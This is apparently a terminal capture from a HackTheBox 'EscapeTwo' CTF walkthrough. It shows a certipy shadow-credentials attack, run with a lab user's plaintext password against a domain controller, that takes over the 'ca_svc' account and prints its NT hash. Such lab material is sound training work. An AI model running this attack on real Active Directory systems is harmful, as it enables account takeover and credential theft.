 yw4rf@yw4rf:~/Documents/CTF/HackTheBox/EscapeTwo$ certipy shadow auto -u 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3' -account ca_s
vc -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '958b8a52-3829-8415-7464-b39fe827f5bb'
[*] Adding Key Credential with device ID '958b8a52-3829-8415-7464-b39fe827f5bb' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '958b8a52-3829-8415-7464-b39fe827f5bb' to the Key Credentials for 'ca_svc
'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
yw4rf@yw4rf:~/Documents/CTF/HackTheBox/EscapeTwo$
50